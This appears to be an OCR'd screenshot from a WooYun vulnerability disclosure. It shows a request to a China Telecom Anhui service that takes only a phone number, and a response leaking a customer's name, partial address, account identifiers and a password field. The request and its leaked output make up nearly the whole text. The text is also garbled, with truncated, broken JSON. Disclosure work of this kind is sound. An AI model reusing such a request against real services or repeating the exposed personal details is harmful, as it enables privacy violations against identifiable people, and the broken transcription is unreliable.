 URL: http://ah.189.cn/service/collegeActivity/verifyNum.action
Headers:
Name: Value: Add/Change
value '##' to delete
name value
Content-Type application/x-www-form-urlencoded
serviceNbr=18905516666&latnId=
Content Body:
GET POST HEAD PUT DELETE
Response:
status: 200 OK
• Date: Fri, 19 Jun 2015 03:56:11 GMT
• Content-Encoding: gzip
• Connection: Keep-Alive
• X-Powered-By: Servlet/2.5 JSP/2.1
• Content-Length: 1452
• Vary: Accept-Encoding
• Content-Type: text/json; charset=utf-8
{"data":{"custInfo":{"acctList":[],"acctMngLevel":"2","areaCode":"","brandLable":
[{"BRAND_CD":"57","BRAND_CD_1":"4","BRAND_CD_2":"17","BRAND_LEVEL":"","BRAND_NAME":"商旅","BRAND_NAME_1":"天
翼","BRAND_NAME_2":"天翼","BRAND_PRIORITY":"","CRT_DATE":"2008-07-22
19:17:55","CUST_BRAND_LABEL_ID":"5247916","CUST_ID":"551029014 "STATUS_CD":"1000"}],"brandType":"57","certCode":"","certName":"身份
证 ","certType":"1","cusName":"祁勇","cust":[{"ADSL_LEVEL_NAME":"三星级尊享服务","CITY_OR_COUNTY_FLAG":"10","CUST_ADDRESS":"琥珀中村
2 幢 室","CUST_AREA_GRADE":"1300","CUST_AREA_GRADE_NAME":"本地网以下级","CUST_ID":"55102901 ","CUST_LEVEL_NAME":"钻石卡
等级会员","CUST_NAME":"祁
勇","CUST_NUMBER":"25510290 4","CUST_PWD":"2","CUST_SERVICE_LEVEL":"1300","CUST_SERVICE_LEVEL_NAME":"普
www.wooyun.org